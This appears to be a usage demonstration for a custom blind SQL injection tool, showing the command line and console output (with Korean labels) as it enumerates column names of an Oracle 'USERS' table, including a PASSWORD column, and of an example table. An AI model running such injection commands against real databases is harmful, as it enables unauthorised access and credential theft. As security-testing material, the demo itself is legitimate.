 # python sqli.py -s http --dbms oracle -p username -d oracle_result.db --columns -D C##KAZAL92 -T "'USERS', 'EXAMPLE_TABLE'"
=================================================================
Blind SQL Injection START
=================================================================
[*] ORACLE 컬럼 출력 Start
[*] 'USERS' 라인 수 : 3
[*] 길이 : 2
[*] ['ID']
[*] 길이 : 8
[*] ['ID', 'USERNAME']
[*] 길이 : 8
[*] ['ID', 'USERNAME', 'PASSWORD']
[*] 'USERS'  : ['ID', 'USERNAME', 'PASSWORD']
[*] 'EXAMPLE_TABLE' 라인 수 : 6
[*] 길이 : 2
[*] ['ID']
[*] 길이 : 4
[*] ['ID', 'NAME']
[*] 길이 : 11
[*] ['ID', 'NAME', 'DESCRIPTION']
[*] 길이 : 5
[*] ['ID', 'NAME', 'DESCRIPTION', 'PRICE']
[*] 길이 : 10
[*] ['ID', 'NAME', 'DESCRIPTION', 'PRICE', 'CREATED_AT']
[*] 길이 : 12
[*] ['ID', 'NAME', 'DESCRIPTION', 'PRICE', 'CREATED_AT', 'IS_AVAILABLE']
[*] 'EXAMPLE_TABLE'  : ['ID', 'NAME', 'DESCRIPTION', 'PRICE', 'CREATED_AT', 'IS_AVAILABLE']